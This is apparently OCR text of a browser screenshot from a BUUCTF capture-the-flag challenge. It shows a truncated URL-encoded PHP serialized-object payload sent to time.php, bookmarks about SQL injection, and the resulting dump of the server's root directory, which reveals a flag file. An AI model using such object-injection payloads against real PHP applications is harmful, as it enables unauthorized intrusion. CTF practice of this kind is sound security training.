 894f500c-ef63-4387-a64c-697172c3f9d6.node4.buuoj.cn:81/time.php?data=O%3A8%3A"HelloPhp"%3A2%3A{s%3A1%3A"a"%3Bs%3A
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
array(23) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(10) "FIag_!S_it" [4]=> string(3) "bin" [5]=> string(4) "boot" [6]=> string(3) "dev" [7]=> string(3)
"etc" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4)
"root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(3) "tmp" [21]=> string(3) "usr" [22]=> string(3) "var" } 2023-11-06 02:26:28